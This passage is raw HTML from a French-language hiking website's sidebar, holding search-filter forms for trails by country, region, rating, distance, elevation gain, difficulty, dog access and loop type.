</option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-6426b38cc3fded9e6a657164eaa301f5"><label class="sf-label-checkbox" for="sf-input-6426b38cc3fded9e6a657164eaa301f5">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-4cc506e2afe530ea3e27572e7c010d4a"><label class="sf-label-checkbox" for="sf-input-4cc506e2afe530ea3e27572e7c010d4a">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-d8cbc7d7b02555e76420f4f31901d7b1"><label class="sf-label-checkbox" for="sf-input-d8cbc7d7b02555e76420f4f31901d7b1">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-a23c8bb290e67233a43d56424a0ade19"><label class="sf-label-checkbox" for="sf-input-a23c8bb290e67233a43d56424a0ade19">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-26bbe1c0191296180e4840e2ebf0d10b"><label class="sf-label-checkbox" for="sf-input-26bbe1c0191296180e4840e2ebf0d10b">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-b50526903a7068c65f425ad95ef5d40a"><label class="sf-label-checkbox" for="sf-input-b50526903a7068c65f425ad95ef5d40a">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-845141d3a130b648da0bb2cfaf7bf156"><label class="sf-label-checkbox" for="sf-input-845141d3a130b648da0bb2cfaf7bf156">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-ed6ae081f486f2532241f2af58f97604"><label class="sf-label-checkbox" for="sf-input-ed6ae081f486f2532241f2af58f97604">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-5871776a426d3aa7aedf08b73a47e3eb"><label class="sf-label-checkbox" for="sf-input-5871776a426d3aa7aedf08b73a47e3eb">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-405151dcfa986056be47923df0c4f50e"><label class="sf-label-checkbox" for="sf-input-405151dcfa986056be47923df0c4f50e">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-bee7141b684ea8af17eb94f0cde8344e"><label class="sf-label-checkbox" for="sf-input-bee7141b684ea8af17eb94f0cde8344e">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-6c6e0e2b418974f2b152903cdf588a67"><label class="sf-label-checkbox" for="sf-input-6c6e0e2b418974f2b152903cdf588a67">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-638b29cd1444658339960b85450a49f4"><label class="sf-label-checkbox" for="sf-input-638b29cd1444658339960b85450a49f4">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-e4acc5625f8b8c1d2c3ccdd344ac53f3"><label class="sf-label-checkbox" for="sf-input-e4acc5625f8b8c1d2c3ccdd344ac53f3">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-d9df15dbd43a826276941aabe5df0b03"><label class="sf-label-checkbox" for="sf-input-d9df15dbd43a826276941aabe5df0b03">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-fd3cf171a7c858b65b03b5d695a6fe6d"><label class="sf-label-checkbox" for="sf-input-fd3cf171a7c858b65b03b5d695a6fe6d">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-f4e312a77448e43cdbf5e37c9d336802"><label class="sf-label-checkbox" for="sf-input-f4e312a77448e43cdbf5e37c9d336802">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-24835766c8e7a304cea79ce2f1f35c25"><label class="sf-label-checkbox" for="sf-input-24835766c8e7a304cea79ce2f1f35c25">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-6c6e814a5875a4d3946bc222dd651c61"><label class="sf-label-checkbox" for="sf-input-6c6e814a5875a4d3946bc222dd651c61">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-d4016399dfacde5511e571b81947d922"><label class="sf-label-checkbox" for="sf-input-d4016399dfacde5511e571b81947d922">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-39d9555a16589e465e9ae3a072b38356"><label class="sf-label-checkbox" for="sf-input-39d9555a16589e465e9ae3a072b38356">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-4977da4223fd3fe2e385cf25af88ddf8"><label class="sf-label-checkbox" for="sf-input-4977da4223fd3fe2e385cf25af88ddf8">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-a6c7385b4e26a1dfc0375a4e07d0f37c"><label class="sf-label-checkbox" for="sf-input-a6c7385b4e26a1dfc0375a4e07d0f37c">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-df742e5901a84ecd6d30728302b1fc69"><label class="sf-label-checkbox" for="sf-input-df742e5901a84ecd6d30728302b1fc69">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-47ebad0bf2b21691d7ca2310fa55c26c"><label class="sf-label-checkbox" for="sf-input-47ebad0bf2b21691d7ca2310fa55c26c">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-f1fdd70756344d26ee4c7a86d74dbcbd"><label class="sf-label-checkbox" for="sf-input-f1fdd70756344d26ee4c7a86d74dbcbd">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-35b0ef496ef2f97a764724b535413e31"><label class="sf-label-checkbox" for="sf-input-35b0ef496ef2f97a764724b535413e31">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-fae1388a910d380c0719e4b21be8f0ac"><label class="sf-label-checkbox" for="sf-input-fae1388a910d380c0719e4b21be8f0ac">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-351258d40e06e332ba86f9ed5a4f8afd"><label class="sf-label-checkbox" for="sf-input-351258d40e06e332ba86f9ed5a4f8afd">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-7a45dac8059e7c1f6f7d41817a899190"><label class="sf-label-checkbox" for="sf-input-7a45dac8059e7c1f6f7d41817a899190">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-680e5ba33bd5ca3e472bf867ab50f0d4"><label class="sf-label-checkbox" for="sf-input-680e5ba33bd5ca3e472bf867ab50f0d4">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-81320a0b13aaa3654ec054d722cbfa4e"><label class="sf-label-checkbox" for="sf-input-81320a0b13aaa3654ec054d722cbfa4e">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-3215264ad050c45579e36b24f2a5439e"><label class="sf-label-checkbox" for="sf-input-3215264ad050c45579e36b24f2a5439e">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-bd5b8a91c28847b83bcadfe9f2907773"><label class="sf-label-checkbox" for="sf-input-bd5b8a91c28847b83bcadfe9f2907773">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-0216b06351b2de439fefcd3f8e2839ad"><label class="sf-label-checkbox" for="sf-input-0216b06351b2de439fefcd3f8e2839ad">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-04e497e3e0aea34880ca21fc0e7ab793"><label class="sf-label-checkbox" for="sf-input-04e497e3e0aea34880ca21fc0e7ab793">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-edc5a543babac609238181796cdc16dc"><label class="sf-label-checkbox" for="sf-input-edc5a543babac609238181796cdc16dc">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-683889c434d7cd6c8f38e386f4ffede9"><label class="sf-label-checkbox" for="sf-input-683889c434d7cd6c8f38e386f4ffede9">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-adf666b8a37d8561081d9689718c0f03"><label class="sf-label-checkbox" for="sf-input-adf666b8a37d8561081d9689718c0f03">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-de4146ff6a0ffdece1c798ec7935089a"><label class="sf-label-checkbox" for="sf-input-de4146ff6a0ffdece1c798ec7935089a">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-9ae72e1ee171bc8c73d4e8e5faa07853"><label class="sf-label-checkbox" for="sf-input-9ae72e1ee171bc8c73d4e8e5faa07853">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-bf49613fcd66d380c1d7d8ea239424df"><label class="sf-label-checkbox" for="sf-input-bf49613fcd66d380c1d7d8ea239424df">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-a44a0d20e2b4e8b8208b7584f600227d"><label class="sf-label-checkbox" for="sf-input-a44a0d20e2b4e8b8208b7584f600227d">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-d290cfcfa11753aca1ad7be7802cfb15"><label class="sf-label-checkbox" for="sf-input-d290cfcfa11753aca1ad7be7802cfb15">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-cb1055354cb08ceb41eff0fa003a31f3"><label class="sf-label-checkbox" for="sf-input-cb1055354cb08ceb41eff0fa003a31f3">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-5fb28d1b05598079f0d279ab5433151a"><label class="sf-label-checkbox" for="sf-input-5fb28d1b05598079f0d279ab5433151a">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
